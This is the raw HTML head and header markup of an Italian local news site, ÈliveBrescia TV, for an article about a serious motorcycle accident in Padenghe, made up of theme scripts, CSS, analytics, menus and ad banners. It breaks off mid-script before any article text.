                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/www.elivebrescia.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2083c6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="6cc9e570d9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #2083c6;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #2083c6;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #2083c6;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #2083c6;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #2083c6 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #2083c6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #2083c6 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #2083c6 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #2083c6;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #2083c6;
    }

    
    .td-header-main-menu {
        background-color: #efefef;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(255,255,255,0.01) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #2083c6;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #2083c6;
    }


    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff0000;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #efefef;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #000000;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #000000;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #000000;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #2083c6;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #2083c6;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #2083c6;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #2083c6;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #2083c6;
    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZXNXVY2MG9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZXNXVY2MG9');
</script>


<script>
  if (window.location.pathname === '/' ) {
    setTimeout(function(){
      window.location.reload();
    }, 600000); 
  }
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elivebrescia.tv/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/attualita/",
                    "name": "Attualità"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/grave-incidente-padenghe-centauro-fin-vita/",
                    "name": "Grave incidente a Padenghe: centauro in fin di vita"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-15600 single-format-standard grave-incidente-padenghe-centauro-fin-vita global-block-template-1 td-newsmag-magazine single_template_3 aa-prefix-elive- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-128"><a href="#">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/">Cronaca / Brescia e provincia</a></li>
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/cronaca/cronaca-italia-e-estero/">Cronaca / Italia e estero</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-129"><a href="#">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a></li>
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/politica/politica-italia-e-estero/">Politica / Italia e estero</a></li>
</ul>
</li>
<li id="menu-item-39948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-39948"><a href="https://www.elivebrescia.tv/attualita/">Attualità<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/attualita/brescia-in-lombardia/">BRESCIA IN LOMBARDIA</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.elivebrescia.tv/economia-lavoro/">Economia</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.elivebrescia.tv/ambiente/">Ambiente</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.elivebrescia.tv/sport/brescia-calcio/">Brescia Calcio</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.elivebrescia.tv/sport/basket-brescia-leonessa/">Basket Brescia Leonessa</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.elivebrescia.tv/sport/an-brescia-pallanuoto/">AN Brescia Pallanuoto</a></li>
	<li id="menu-item-39677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39677"><a href="https://www.elivebrescia.tv/sport/feralpi-salo/">Feralpisalò</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.elivebrescia.tv/sport/calcio-dilettanti/">Calcio dilettanti</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.elivebrescia.tv/sport/football-rugby/">Football &amp; Rugby</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.elivebrescia.tv/sport/altri/">Altri (Sport)</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">Èventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/eventi-lifestyle/">Eventi &#038; Lifestyle</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/">Musei &#038; Cultura</a></li>
</ul>
</li>
<li id="menu-item-40032" class="menu-elive eliveplay-homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40032"><a href="#">Èlive Play<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40033"><a href="https://www.elivebrescia.tv/elive-play-elive-tg-news-sport/">Èlive Play | Èlive Tg News &#038; Sport</a></li>
	<li id="menu-item-40034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40034"><a href="https://www.elivebrescia.tv/elive-play-e-focus/">Èlive Play | È Focus</a></li>
	<li id="menu-item-40035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40035"><a href="https://www.elivebrescia.tv/elive-play-baffy-e-zorro/">Èlive Play | Baffy &#038; Zorro</a></li>
	<li id="menu-item-40038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40038"><a href="https://www.elivebrescia.tv/elive-play-sette-e-mezzo/">Èlive Play | Sette &#038; Mezzo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.elivebrescia.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                13/11/2025 00:46
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.elivebrescia.tv/">
            <img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
            <span class="td-visual-hidden">ÈliveBrescia TV</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="125279" data-elive-trackbid="1" class="elive-target" id="elive-840576768"><a data-no-instant="1" href="https://www.agrobresciano.it/" rel="noopener" class="a2t-link" target="_blank" aria-label="EliveTV_Banner Testata Desktop_Mutui Green Energia_Nuova Campagna_728x90"><img fetchpriority="high" decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Desktop_Mutui-Green-Energia_Nuova-Campagna_728x90.jpg" alt=""  width="728" height="90"   /></a></div>
</div>
<div class="td-visible-phone">
<div id="elive-slider-17622" class="custom-slider elive-slider-250294539 elive-slider"><ul><li><div data-elive-trackid="125285" data-elive-trackbid="1" id="elive-1720708998"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/03/EliveTV_Banner-Testata-Mobile_Mutui-Green-Energia_Nuova-Campagna_500x100.jpg" alt=""  width="500" height="100"   /></div></li><li><div data-elive-trackid="138485" data-elive-trackbid="1" class="elive-target" id="elive-1241815680"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025.gif" alt=""  width="500" height="100"   /></a></div></li><li><div data-elive-trackid="139368" data-elive-trackbid="1" class="elive-target" id="elive-1957563838"><a data-no-instant="1" href="https://www.elivebrescia.tv/e-iniziata-operazione-natale-a-settemezzo-alessandra-spreafico/" rel="noopener" class="a2t-link" aria-label="operazione natale banner 500&#215;100 okBcc"><img decoding="async" src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/operazione-natale-banner-500x100-okBcc.png" alt=""  width="500" height="100"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() 